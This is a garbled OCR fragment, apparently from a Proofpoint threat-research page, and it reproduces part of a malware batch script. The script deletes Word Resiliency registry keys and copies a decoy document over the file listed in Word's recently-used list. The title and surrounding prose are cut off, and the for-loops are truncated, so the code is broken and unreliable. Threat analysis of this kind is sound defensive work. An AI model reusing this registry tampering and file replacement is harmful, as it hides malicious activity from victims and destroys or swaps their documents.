 https://www.proofpoint.com/us/threat-insight/pc
Unraveling Th
proofpoint.
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\11.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Resiliency
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\8.0\Word\File MRU" /v "Item 1"'
copy %temp%\decoy.doc "%AppPath%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\9.0\Word\File MRU" /v "Item 1"'
copy %temp%\decoy.doc "%AppPath%"
29
SHARES
f
in